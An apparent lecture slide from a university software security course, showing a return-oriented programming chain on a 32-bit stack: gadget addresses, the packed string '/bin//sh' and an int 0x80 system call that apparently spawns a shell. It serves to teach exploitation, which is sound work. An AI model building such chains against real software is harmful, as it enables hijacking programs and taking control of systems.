 0xFFFFFFFF
…
0xbffff62c
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x0
%ebx
%ecx
%edx 0x080ea068
%esp 0xbffff628
%ebp 0x65646362
%eip 0x0806e91a
383
ASU